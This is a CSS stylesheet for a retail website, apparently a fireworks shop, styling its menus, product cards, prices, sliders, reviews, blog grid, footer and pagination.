@media screen and (max-width: 1363px) {
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
.modal-list-menu__item:last-child{grid-column-start:4;grid-column-end:7;}
.modal-list-menu__item:last-child span{font-size:21px;}
}
@media screen and (max-width: 1024px) {
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
.modal-list-menu__item:last-child{grid-column-start:inherit;grid-column-end:inherit;}
.modal-list-menu__item:last-child span{font-size:inherit;}
}
.modal-list-menu__item span{display:block;position:relative;font-size:16px;font-weight:bold;color:#fff;margin:10px 12px;z-index:2;}
.modal-list-menu__item:hover{transform:scale(0.95);}
.modal-list-menu__item:hover .modal-list-menu-bg:before{background:rgba(158, 152, 152, 0.2);}
.modal-list-menu__item:hover .modal-list-menu-bg:after{left:calc(100% - 60px);}
.modal-list-menu-bg{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;border-radius:5px;cursor:pointer;}
.modal-list-menu-bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);z-index:1;transition:all 0.2s ease-in-out;}
.modal-list-menu-bg::after{content:"";position:absolute;top:calc(100% - 50px);left:calc(100% - 70px);right:0;bottom:0;background:url(//petarda.by/wp-content/uploads/2022/10/arrow-link.svg) no-repeat center;z-index:2;transition:all 0.4s ease-in-out;}
.modal-list-menu-bg img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;}
.menu-list__items a{display:block;margin-top:8px;font-size:14px;color:#6A7A81;}
.menu-list__items a:hover{color:#111213;text-decoration:underline;}
#menu-modal{position:fixed;right:0;top:70px;bottom:0;overflow:hidden;width:0;height:100vh;z-index:99;background:#fff;transition:width 0.5s 0.2s cubic-bezier(0.075, 0.82, 0.165, 1);}
#menu-modal .modal__menu{opacity:0;transform:translateY(100px);transition:all 0.2s ease-in-out;}
#menu-modal.modal--open{width:100vw;transition:width 0.4s ease-out;}
#menu-modal.modal--open .modal__menu{opacity:1;height:100%;transform:translateY(0);overflow-y:auto;transition:all 0.4s 0.3s ease-out;}
@media screen and (max-width: 768px) {
#menu-modal{top:50px;transition:none;}
#menu-modal .modal__menu{transition:all 0.3s ease-out;}
#menu-modal.modal--open{transition:none;}
#menu-modal.modal--open .modal__menu{transition:all 0.3s ease-out;}
}
.modal__content{height:calc(100% - 70px);}
@media screen and (max-width: 768px) {
.modal__content{height:calc(100% - 50px);padding-bottom:50px;}
}
.menu-button{display:grid;gap:5px;position:fixed;top:50%;left:0;transform:translateY(-50%);z-index:8;}
@media screen and (max-width: 768px) {
.menu-button{height:54px;top:auto;bottom:0;right:0;transform:translateY(0);display:grid;gap:0;grid-template-columns:repeat(4, 1fr);box-shadow:0 0 5px #6d77834d;}
}
.menu-button > div, .menu-button > a{opacity:0;transform:scale(0.6);transition:all 0.3s ease-in-out;}
@media screen and (max-width: 768px) {
.menu-button > div, .menu-button > a{opacity:1;transform:scale(1);}
}
.menu-button__item{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:10px;position:relative;display:flex;align-items:center;background-color:#111213;border-radius:0 6px 6px 0;transition:all 0.3s ease-in-out;cursor:pointer;}
@media screen and (max-width: 768px) {
.menu-button__item{padding:6px;}
}
.menu-button__item:hover{background:#35383b;}
.menu-button__item:hover span{opacity:1;transform:scale(1);max-width:100%;}
.menu-button__item img{width:32px;height:32px;-o-object-fit:contain;object-fit:contain;filter:invert(1) brightness(2);}
@media screen and (max-width: 768px) {
.menu-button__item img{width:24px;height:24px;filter:invert(0) brightness(1);}
}
.menu-button__item.red{background:#E30613;}
.menu-button__item.red:hover{background:#c00510;}
.menu-button__item.red img{filter:invert(0) brightness(1);}
.menu-button__item.red small{color:#fff;background:#111213;}
.menu-button__item span{color:#fff;width:100%;max-width:0;overflow:hidden;opacity:0;transform:scale(0.7);margin-left:4px;transition:transform 0.3s ease-in-out, opacity 0.3s ease-in-out, max-width 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.menu-button__item span{display:block;width:100%;font-size:12px;text-align:center;visibility:visible;color:#111213;}
}
.menu-button__item small{position:absolute;top:0;right:0;padding:3px;background:#fff;color:#111213;font-weight:700;font-size:15px;line-height:100%;border-radius:0px 5px 3px 3px;}
@media screen and (max-width: 768px) {
.menu-button__item small{font-size:13px;}
}
@media screen and (max-width: 768px) {
.menu-button__item{border-radius:0;width:100%;display:grid;justify-items:center;justify-content:center;background:#f4f4f4;padding:8px;}
.menu-button__item:hover{background:#fff;}
.menu-button__item.red span{color:#fff;}
.menu-button__item span{display:flex !important;text-align:center;overflow:visible;opacity:1;transform:scale(1);max-width:100%;font-weight:600;}
.menu-button__item small{color:#fff;background:#111213;padding:4px;border-radius:5px;}
}
.price-content{display:flex;margin-top:5px;}
@media screen and (max-width: 1024px) {
.price-content{margin-top:0;}
}
.price-content .price-content__price-old{position:relative;color:#6A7A81;margin-left:4px;font-size:1rem;font-weight:bold;}
.price-content .price-content__price-old:before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%) rotate(-10deg);width:100%;height:2px;background:#E30613;}
.price-content .price-content__price{font-weight:bold;font-size:1.3rem;}
.slider-block .swiper-button{opacity:0;pointer-events:none;}
.slider-block:hover .swiper-button{opacity:1;pointer-events:visible;}
.slider-block:hover .swiper-button.swiper-button-disabled{opacity:0;pointer-events:none;}
@media screen and (max-width: 768px) {
.slider-block:hover .swiper-button{opacity:0;pointer-events:none;}
}
.swiper-button{position:absolute;top:50%;transform:translateY(-50%);width:32px;height:56px;background:#fff;border-radius:5px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all 0.2s ease-in-out;z-index:2;box-shadow:0 0 3px rgba(79, 87, 100, 0.7);}
.swiper-button:hover{box-shadow:0 0 10px #727e91;transform:scale(1.1) translateY(-50%);}
.swiper-button.swiper-button-prev{left:0;}
.swiper-button.swiper-button-next{right:0;}
.swiper-button.swiper-button-disabled{opacity:0;pointer-events:none;}
.box-color{display:inline-block;width:26px;height:26px;box-shadow:inset 0px 0px 0px 2px rgba(0, 0, 0, 0.4);border-radius:5px;vertical-align:middle;}
.box-color.box-small{width:12px;height:12px;}
.cart-item__img-box:hover{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.products-container{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.products-container{grid-template-columns:repeat(3, 1fr);gap:10px;}
}
@media screen and (max-width: 768px) {
.products-container{grid-template-columns:repeat(2, 1fr);}
}
.product{display:grid;grid-template-rows:250px 1fr;align-items:stretch;padding:7px;background:#FFFFFF;border-radius:10px;transition:all 0.4s ease-in-out;}
@media screen and (max-width: 1363px) {
.product{grid-template-rows:200px 1fr;}
}
@media screen and (max-width: 768px) {
.product{grid-template-rows:150px 1fr;}
}
.product .sales{display:grid;gap:3px;position:absolute;top:50%;left:0;transform:translateY(-50%);z-index:1;}
.product .product-info{margin-top:6px;display:grid;gap:4px;grid-template-rows:auto 1fr auto auto 40px;}
@media screen and (max-width: 768px) {
.product .product-info{grid-template-rows:auto 1fr auto auto 34px;}
}
.product .product-img{display:flex;align-items:center;position:relative;}
.product .product-img .hover-video{display:flex;align-items:stretch;width:100%;height:100%;overflow:hidden;border-radius:5px;background:#fff;cursor:pointer;}
.product .product-img .hover-video.active{background:url(//petarda.by/wp-content/uploads/2022/10/loader.svg) no-repeat center center/36px, #fff;}
.product .product-img .hover-video-youtube{cursor:pointer;}
.product .product-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;border-radius:5px;}
.product .product-img iframe{width:100%;height:100%;border-radius:5px;cursor:pointer;}
.product .product-img:hover img{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.product .product-info__title{font-weight:600;font-size:1.2rem;transition:0.2s ease-in-out;}
.product .product-info__title:hover{opacity:0.7;}
@media screen and (max-width: 1363px) {
.product .product-info__title{font-size:1rem;}
}
.product .product-info__text{font-size:0.8rem;color:#404040;}
.product .product-info__text b{font-weight:500;color:#111213;}
@media screen and (max-width: 768px) {
.product .product-info__text{font-size:0.7rem;font-weight:600;color:#747474;}
.product .product-info__text b{font-weight:600;}
}
.product .product-info__buttons{display:grid;grid-template-columns:1fr 38px;gap:5px;}
@media screen and (max-width: 768px) {
.product .product-info__buttons{grid-template-columns:1fr 34px;}
}
.product .product-info__buttons button img{width:20px;transition:0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.product .product-info__buttons button img{width:18px;}
}
.product .product-info__buttons button[data-favorite-btn]:hover img{filter:brightness(0.4);}
.product .btn{display:flex;align-items:center;justify-content:center;padding:8px;font-size:15px;}
@media screen and (max-width: 768px) {
.product .btn{font-size:14px;padding:6px;}
}
@media screen and (max-width: 1100px) {
.product .price-content{display:flex;flex-direction:column-reverse;}
.product .price-content__price-old-block{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}
.product .price-content__price-old{margin-left:0;}
}
@media screen and (max-width: 1024px) {
.product .price-content__price{font-size:18px;}
}
@media screen and (max-width: 1024px) {
.product .price-content__price-old{font-size:14px;}
}
.sales_block{display:inline-block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;text-align:center;font-size:0.8rem;font-weight:700;color:#fff;background:#E30613;padding:5px 10px;border-radius:5px;}
@media screen and (max-width: 768px) {
.sales_block{font-size:0.7rem;padding:4px 8px;}
}
.sales__category{color:#000;background:#F9A826;}
.product-availability{margin-top:6px;font-weight:600;font-size:0.8rem;color:#189D02;}
.product-availability.no-availability{color:#E30613;}
@media screen and (max-width: 1024px) {
.product-availability{margin-top:0;font-size:0.7rem;}
}
.review{display:grid;grid-template-rows:auto 1fr auto;gap:15px;padding:10px;background:#E6E7E6;border-radius:6px;}
.review-title{display:flex;justify-content:space-between;align-items:flex-start;}
.review-title a{font-size:1.1rem;font-weight:600;transition:all 0.2s ease-in-out;}
.review-title a:hover{opacity:0.6;}
.review-title img{width:20px;height:20px;-o-object-fit:contain;object-fit:contain;}
.review-content{font-size:0.9rem;color:#828282;}
.review-content .review-content-all{display:block;margin-top:10px;font-size:0.8rem;font-weight:500;text-decoration:underline;}
.review-content .review-content-all:hover{color:#000;}
.review-footer{display:flex;justify-content:space-between;align-items:flex-end;}
.review-footer small{font-size:0.8rem;color:#000;font-weight:600;}
.review-footer a img{transition:all 0.2s ease-in-out;}
.review-footer a:hover img{transform:translateX(3px);}
.heading-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:20px;}
.heading-header .heading{margin-bottom:0;}
.arrows-slider{display:inline-grid;grid-template-columns:auto auto;gap:6px;flex:none;}
.arrow-slider{transition:all 0.2s ease-in-out;opacity:1;cursor:pointer;}
.arrow-slider.swiper-button-disabled{opacity:0;visibility:hidden;cursor:default;}
.arrow-slider:hover{transform:scale(1.1);}
.cart-modal__product-colors-item{width:36px;height:36px;border-radius:10px;margin-right:5px;margin-bottom:5px;transition:all 0.2s ease-in-out;box-shadow:inset 0 0 0 2px rgba(0, 0, 0, 0.4);cursor:pointer;}
.cart-modal__product-colors-item:hover{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.8);}
.cart-modal__product-colors-item.active{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.8);transform:scale(0.9);}
.cart-modal__product-colors-item.active:hover{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.4);}
.cart-modal__product-colors-list{display:flex;align-items:center;flex-wrap:wrap;}
.block-col-4{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.block-col-4{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 768px) {
.block-col-4{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.block-col-4{grid-template-columns:1fr;}
}
.block-col-3{display:grid;grid-template-columns:repeat(3, 1fr);gap:20px;}
@media screen and (max-width: 768px) {
.block-col-3{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.block-col-3{grid-template-columns:1fr;}
}
.work{display:block;border-radius:6px;background:#fff;height:100%;cursor:pointer;transition:all 0.2s ease-in-out;}
.work:hover{box-shadow:0 10px 20px rgba(0, 0, 0, 0.1);transform:translateY(-5px);}
.work:hover .work-img img{transform:scale(1.1);}
.work-title{padding:10px;display:grid;grid-template-columns:1fr auto;font-size:1.1rem;font-weight:600;margin-bottom:10px;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.work-title{font-size:1rem;}
}
.work-title img{width:45px;height:28px;transition:all 0.2s ease-in-out;}
.work-title img:hover{transform:translateX(3px);}
.work-img{width:100%;height:175px;border-radius:6px;overflow:hidden;}
@media screen and (max-width: 768px) {
.work-img{height:160px;}
}
.work-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:all 0.2s ease-in-out;}
.contacts-block{display:grid;grid-template-columns:1fr 1fr;gap:20px;}
@media screen and (max-width: 768px) {
.contacts-block{grid-template-columns:1fr;}
}
.links-btn-row{display:flex;flex-wrap:wrap;}
.link-btn{display:flex;align-items:flex-end;align-self:stretch;margin-bottom:10px;min-height:90px;padding:10px;background:#FFFFFF;border-radius:6px;margin-right:10px;transition:all 0.2s ease-in-out;font-weight:600;cursor:pointer;}
.link-btn span{height:100%;margin-right:10px;}
.link-btn:hover{transform:scale(0.95);}
.link-btn.no-arrow{padding:10px 20px;min-height:auto;align-items:center;}
.link-btn.no-arrow span{height:auto;font-size:0.9rem;}
.link-btn.no-arrow img{width:30px;}
.contacts-img{display:flex;align-items:center;height:100%;}
.contacts-img img{width:100%;height:100%;max-height:400px;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 768px) {
.contacts-img img{width:auto;}
}
.map{height:400px;width:100%;overflow:hidden;border-radius:20px;}
.text-block{margin-top:120px;}
.text-block h1,
.text-block h2,
.text-block h3,
.text-block h4,
.text-block h5,
.text-block h6,
.text-block .h1,
.text-block .h2,
.text-block .h3,
.text-block .h4,
.text-block .h5,
.text-block .h6{margin-top:1rem;margin-bottom:1rem;}
.text-block p,
.text-block b,
.text-block strong,
.text-block i,
.text-block em,
.text-block small,
.text-block mark,
.text-block del,
.text-block ins,
.text-block sub,
.text-block sup{line-height:1.3;margin:20px 0;color:#404040;}
.text-block a{color:#E30613;font-weight:500;}
.text-block a:hover{text-decoration:underline;}
.text-block ul,
.text-block ol{margin:20px 0;padding-left:20px;list-style:inherit;}
.text-block ol{list-style:auto;}
.text-block li{margin:10px 0;}
@media screen and (max-width: 768px) {
.text-block{margin-top:60px;}
}
#footer{position:relative;padding-bottom:60px;}
.footer-list{margin-bottom:40px;}
.footer-list li{position:relative;margin-bottom:10px;font-weight:600;}
.footer-list a{display:flex;align-items:center;color:#6A7A81;font-weight:500;transition:all 0.2s ease-in-out;}
.footer-list a:hover{color:#0e1011;}
.footer-img{position:absolute;right:0;bottom:0;width:450px;z-index:-1;}
@media screen and (max-width: 1024px) {
.footer-img{display:none;}
}
.footer-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.footer-container{position:relative;display:grid;grid-template-columns:1fr 1fr;gap:20px;z-index:1;}
@media screen and (max-width: 768px) {
.footer-container{grid-template-columns:1fr;}
}
#copyright{margin-top:40px;font-size:0.8rem;color:#6A7A81;max-width:700px;}
.shop-products-block{margin-top:40px;grid-area:products;}
.shop-container{display:grid;grid-template-columns:1fr 260px;gap:20px;grid-template-areas:"products sidebar";}
@media screen and (max-width: 1363px) {
.shop-container{grid-template-columns:1fr 240px;}
}
@media screen and (max-width: 1024px) {
.shop-container{display:block;grid-template-columns:1fr;}
}
.shop-container .products-container{grid-template-columns:1fr 1fr 1fr;}
@media screen and (max-width: 768px) {
.shop-container .products-container{grid-template-columns:1fr 1fr;}
}
.shop-container-header{background:radial-gradient(100.68% 139.64% at -0.68% 0%, #DFAE31 0%, #E30613 48.96%, #9231DF 100%);color:#fff;}
.shop-container-header .container-block{margin-top:0;padding-top:120px;padding-bottom:40px;opacity:0;}
@media screen and (max-width: 1024px) {
.shop-container-header .container-block{padding-top:100px;padding-bottom:30px;}
}
.breadcrumbs{display:flex;align-items:center;font-size:1rem;font-weight:600;overflow-x:auto;}
.breadcrumbs span > span{opacity:0.8;}
.breadcrumbs a:hover{text-decoration:underline;}
.breadcrumbs a,
.breadcrumbs span{flex:0 0 auto;}
.breadcrumbs .dot{margin:0 10px;height:5px;width:5px;background-color:#fff;border-radius:100%;}
.breadcrumbs-black .dot{background:#000;}
.sidebar{position:relative;grid-area:sidebar;}
@media screen and (max-width: 1024px) {
.sidebar{margin-bottom:20px;}
}
.sidebar .sidebar-block{background:#fff;display:block;width:100%;padding:20px;border-radius:10px;}
.sidebar .sidebar-block a,
.sidebar .sidebar-block span{display:block;margin-right:10px;font-size:1rem;font-weight:500;transition:all 0.2s ease-in-out;}
.sidebar .sidebar-block a:hover,
.sidebar .sidebar-block span:hover{color:#E30613;}
.sidebar .sidebar-block a.active,
.sidebar .sidebar-block span.active{color:#E30613;}
.sidebar .sidebar-block a.active:hover,
.sidebar .sidebar-block span.active:hover{color:#80030b;}
@media screen and (max-width: 1024px) {
.sidebar .sidebar-block a,
.sidebar .sidebar-block span{padding:10px;font-weight:600;background:#f2f2f2;border-radius:5px;flex:0 0 auto;}
.sidebar .sidebar-block a.active,
.sidebar .sidebar-block span.active{color:#fff;background:#E30613;}
.sidebar .sidebar-block a.active:hover,
.sidebar .sidebar-block span.active:hover{color:#fff;background:#ca0511;}
}
.sidebar .sidebar-block span.active:hover{color:#E30613;}
.sidebar nav{display:grid;gap:10px;}
.sidebar .sidebar-tags{margin-top:20px;}
.sidebar .sidebar-tags nav{display:flex;flex-wrap:wrap;gap:inherit;}
.sidebar .sidebar-tags a{display:flex;flex:0 0 auto;padding:7px 12px;margin:2px;border-radius:5px;background:#F2F2F2;font-size:0.8rem;font-weight:600;color:#000;transition:all 0.2s ease-in-out;}
.sidebar .sidebar-tags a:hover{background:#d9d9d9;color:#000;}
.sidebar .sidebar-tags__title{font-size:1.2rem;font-weight:600;margin-bottom:10px;}
.viewed-products{display:grid;grid-template-columns:repeat(6, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.viewed-products{grid-template-columns:repeat(4, 1fr);}
}
@media screen and (max-width: 768px) {
.viewed-products{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 500px) {
.viewed-products{grid-template-columns:repeat(2, 1fr);}
}
.viewed-products__item{transition:all 0.3s ease-in-out;}
.viewed-products__item:hover .viewed-products__item-img{-webkit-animation:swing 0.5s ease-in-out;animation:swing 0.5s ease-in-out;}
.viewed-products__item:hover .viewed-products__item-title{opacity:0.7;}
.viewed-products__item-img{position:relative;overflow:hidden;border-radius:10px;transition:all 0.2s ease-in-out;}
.viewed-products__item-title{font-size:1rem;font-weight:600;margin-top:10px;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.viewed-products__item-title{font-size:0.9rem;}
}
.blog-container{margin-top:40px;}
.blog-block{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.blog-block{grid-template-columns:repeat(3, 1fr);gap:14px;}
.blog-block .blog-post{min-height:120px;}
.blog-block .blog-post-title{font-size:1rem;}
}
@media screen and (max-width: 768px) {
.blog-block{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.blog-block{grid-template-columns:repeat(1, 1fr);}
}
.blog-post{padding:10px;padding-bottom:40px;position:relative;border-radius:6px;min-height:140px;overflow:hidden;}
.blog-post small{font-size:0.8rem;font-weight:600;}
.blog-post .arrow-link{width:45px;height:28px;-o-object-fit:contain;object-fit:contain;}
.blog-post.blog-post-no-bg .blog-post-title,
.blog-post.blog-post-no-bg .blog-post-footer{color:#000;}
.blog-post.blog-post-no-bg .blog-post-bg::before{background:#c4c4c4;}
.blog-post.blog-post-no-bg:hover .blog-post-bg::before{background:#ababab;}
.blog-post:hover .blog-post-bg{transform:scale(1.15);}
.blog-post-title{position:relative;font-weight:600;font-size:1.2rem;color:#FFFFFF;margin-bottom:30px;z-index:1;}
.blog-post-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;transition:all 0.2s ease-in-out;}
.blog-post-bg img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.blog-post-bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);z-index:1;transition:all 0.2s ease-in-out;}
.blog-post-footer{position:absolute;left:10px;right:10px;bottom:10px;display:flex;justify-content:space-between;align-items:center;color:#fff;z-index:1;}
.reviews-header{margin-bottom:60px;}
@media screen and (max-width: 768px) {
.reviews-header .heading{font-size:1.8rem;margin:20px 0;}
}
.reviews-center{display:grid;grid-template-columns:1fr;gap:5px;justify-items:center;}
@media screen and (max-width: 1024px) {
.reviews-center{justify-items:flex-start;}
}
.reviews-center h1{text-align:center;}
@media screen and (max-width: 1024px) {
.reviews-center h1{text-align:left;}
}
@media screen and (max-width: 768px) {
.reviews-center h1{font-size:1.8rem;margin:10px 0;}
}
.reviews-center .h4{font-size:1.2rem;font-weight:600;margin-bottom:20px;}
@media screen and (max-width: 1024px) {
.reviews-center .h4{text-align:left;}
}
.reviews-center .breadcrumbs .dot{background:#000;}
.reviews-block{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.reviews-block{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 768px) {
.reviews-block{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.reviews-block{grid-template-columns:repeat(1, 1fr);}
}
.reviews-check{display:flex;}
.reviews-check label{margin-left:3px;margin-right:5px;position:relative;cursor:pointer;}
.reviews-check label span{display:flex;align-items:center;justify-content:center;padding:9px;border-radius:5px;transition:all 0.2s ease-in-out;}
.reviews-check label img{width:26px;height:26px;-o-object-fit:contain;object-fit:contain;}
.reviews-check label input{opacity:0;width:0;height:0;position:absolute;top:0;left:0;}
.reviews-check label input:checked + span{color:#fff;box-shadow:0 0 0 2px #404040;}
.reviews-check label:hover span{transform:scale(0.9);}
.reviews-check .green span{background:#48DF22;}
.reviews-check .green-lite span{background:#8CDF22;}
.reviews-check .yellow span{background:#F9A826;}
.reviews-check .orange span{background:#FD4D02;}
.reviews-check .red span{background:#EA4949;}
.text-page-head .btn{padding:10px 20px;margin:2px;margin-bottom:40px;}
@media screen and (max-width: 768px) {
.text-page-head .btn{width:inherit;}
}
.text-page-head .btn svg{stroke:#858585;margin-right:5px;transition:all 0.2s ease-in-out;}
.text-page-head .btn:hover svg{stroke:#000;}
.text-page-head .btn span{vertical-align:middle;}
.text-page-head .breadcrumbs{margin-bottom:20px;}
.product-page{display:grid;grid-template-columns:1fr 1.7fr;gap:20px;margin-top:25px;}
@media screen and (max-width: 1024px) {
.product-page{grid-template-columns:1fr 1.3fr;}
}
@media screen and (max-width: 650px) {
.product-page{grid-template-columns:1fr;}
}
.product-page .gallery{display:grid;grid-template-columns:repeat(3, 1fr);grid-auto-rows:-webkit-max-content;grid-auto-rows:max-content;gap:20px;}
.product-page .gallery .gallery-item:first-child{grid-column-start:1;grid-column-end:4;}
.product-page .gallery-item{position:relative;width:100%;height:100%;transition:all 0.2s ease-in-out;overflow:hidden;border-radius:10px;cursor:pointer;}
.product-page .gallery-item img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
.product-page .gallery-item:hover{transform:scale(0.95);}
.product-page .open-modalbox-item{opacity:0;transform:scale(0.6);}
.product-page-block{display:flex;justify-content:space-between;padding:20px;margin-bottom:20px;margin-top:20px;background:#fff;border-radius:10px;}
@media screen and (max-width: 1024px) {
.product-page-block{flex-direction:column;}
.product-page-block .product-page-block__cart-button .btn{justify-content:center;}
}
.product-page-container .sales{display:flex;}
.product-page-container .sales > div{margin-right:5px;}
.product-page-container .sales > div:last-child{margin-right:0;}
.product-page-container .product-availability{font-size:0.9rem;margin:0;}
.product-page-block .price-content,
.product-kit-block .price-content{display:grid;grid-template-columns:1fr;margin:0;}
.product-page-block .price-content .price-content__price,
.product-kit-block .price-content .price-content__price{font-size:1.8rem;white-space:nowrap;}
.product-page-block .price-content .price-content__price-old-block,
.product-kit-block .price-content .price-content__price-old-block{display:flex;}
.product-page-block .price-content .price-content__price-old,
.product-kit-block .price-content .price-content__price-old{font-size:1.35rem;white-space:nowrap;margin-left:0;}
.lib-modal__content-footer-btn{justify-content:center;}
.product-page-block__info{margin-top:40px;}
.product-page-block__info-text{color:#5b5b5b;font-weight:500;}
.product-page-block__info-text .box-color{vertical-align:bottom;}
.product-page-block__info-text b{font-weight:600;color:#1b1b1b;}
.product-page-block__cart-button{display:grid;grid-template-columns:1fr auto;gap:10px;align-items:stretch;}
.product-page-block__cart-btn{display:flex;flex-direction:column;justify-content:center;height:100%;}
.product-page-block-video__item{position:relative;width:100%;height:120px;overflow:hidden;border-radius:10px;cursor:pointer;}
.product-page-block-video__item:hover span img{transform:scale(1.2);}
.product-page-block-video__item > img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.product-page-block-video__item span{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);}
.product-page-block-video__item span img{width:40px;height:40px;-o-object-fit:contain;object-fit:contain;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 1024px) {
.product-page-block__cart{margin-top:20px;}
}
.products-kit-block{display:flex;align-items:flex-start;margin-top:20px;}
@media screen and (max-width: 865px) {
.products-kit-block{align-items:center;flex-direction:column;}
}
.product-kit-plus,
.product-kit-equally{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:8rem;padding:20px;}
@media screen and (max-width: 1363px) {
.product-kit-plus,
.product-kit-equally{font-size:6rem;padding:10px;}
}
@media screen and (max-width: 1024px) {
.product-kit-plus,
.product-kit-equally{font-size:4rem;padding:0 10px;line-height:100%;}
}
@media screen and (max-width: 865px) {
.product-kit-plus,
.product-kit-equally{padding:5px;}
}
.products-kit{display:flex;align-self:flex-start;}
@media screen and (max-width: 865px) {
.products-kit{width:100%;justify-content:center;}
}
.products-kit .product-kit{width:auto;height:100%;margin-right:20px;}
@media screen and (max-width: 1024px) {
.products-kit .product-kit{margin-right:10px;}
}
.products-kit .product-kit:last-child{margin-right:0;}
@media screen and (max-width: 865px) {
.product-kit{width:100%;display:grid;justify-items:center;}
}
.product-kit .product-kit-products__item-title{margin-top:10px;font-size:1rem;font-weight:600;}
.product-kit .product-kit-products__item-img{width:100%;max-width:200px;height:100%;max-height:200px;border-radius:10px;overflow:hidden;}
@media screen and (max-width: 768px) {
.product-kit .product-kit-products__item-img{max-width:150px;max-height:150px;}
}
.product-kit .product-kit-products__item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
a.product-kit:hover .product-kit-products__item-img{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.product-kit-block{display:flex;flex-direction:column;justify-content:center;background:#fff;border-radius:10px;padding:20px;}
@media screen and (max-width: 1024px) {
.product-kit-block{padding:10px;}
.product-kit-block .price-content .price-content__price{font-size:1.5rem;white-space:nowrap;}
.product-kit-block .price-content .price-content__price-old-block{font-size:1.35rem;}
}
@media screen and (max-width: 865px) {
.product-kit-container .h3{text-align:center;margin-bottom:30px;}
}
.page-product{margin-top:120px;}
@media screen and (max-width: 1024px) {
.page-product{margin-top:80px;}
}
.no-img::before{background:#858585;}
.pagination .pagination_block{display:flex;align-items:center;justify-content:center;overflow-x:auto;padding:5px 0;}
@media screen and (max-width: 1024px) {
.pagination .pagination_block{justify-content:flex-start;}
}
.pagination a,
.pagination .pagination_block > span{display:inline-block;box-shadow:0 0 0 2px #ccc;padding:10px 16px;border-radius:6px;margin:0 5px;transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;flex:0 0 auto;font-weight:600;}
.pagination a:hover{box-shadow:0 0 0 2px #000;background:#e4e4e4;}
.pagination .page-numbers{display:inline-block;}
.pagination .page-numbers.current{box-shadow:0 0 0 2px #000;}
.pagination .page-numbers.dots{display:inline-block;box-shadow:none;background:none;}
.phone-block{display:grid;gap:2px;}
.phone-block img{width:24px;height:24px;-o-object-fit:content;object-fit:content;}
.phone-block a{transition:all 0.2s ease-in-out;}
.phone-block a:hover{opacity:0.7;}
.phone-block.phone-big{font-size:1.5rem;}
.phone-block.phone-big img{width:28px;height:28px;}
.heading{display:inline-block;position:relative;font-weight:700;font-size:8vw;margin-bottom:20px;color:#BFBFBF;}
.heading span{opacity:0;}
.heading.after-none:after{width:0;-webkit-animation:widthNone 1s forwards;animation:widthNone 1s forwards;transition:all 0.3s ease-in-out;}
.heading.after-none span{opacity:1;transition:opacity 0.1s 0.4s ease-in-out;}
.heading::after{content:"";display:block;width:0;height:100%;background:#e3e3e3;position:absolute;top:0;left:0;z-index:1;border-radius:5px;}
@media screen and (min-width: 1364px) {
.heading{font-size:6rem;}
}
@media screen and (min-width: 768px) {
.heading{transform:translateX(-20px);}
}
@media screen and (max-width: 768px) {
.heading{font-size:2.5rem;margin-bottom:6px;color:#9d9c9c;}
}
.first-container-info-heading span,
.first-container-info-heading-pre span{opacity:0;}
.first-container-info-heading.after-none:after,
.first-container-info-heading-pre.after-none:after{width:0;-webkit-animation:widthNone 1s forwards;animation:widthNone 1s forwards;transition:all 0.3s ease-in-out;}
.first-container-info-heading.after-none span,
.first-container-info-heading-pre.after-none span{opacity:1;transition:opacity 0.1s 0.4s ease-in-out;}
.first-container-info-heading::after,
.first-container-info-heading-pre::after{content:"";display:block;width:0;height:100%;background:#999999;position:absolute;top:0;left:0;z-index:1;border-radius:5px;}
.first-container-info-heading-pre::after{background:#7a879a;}
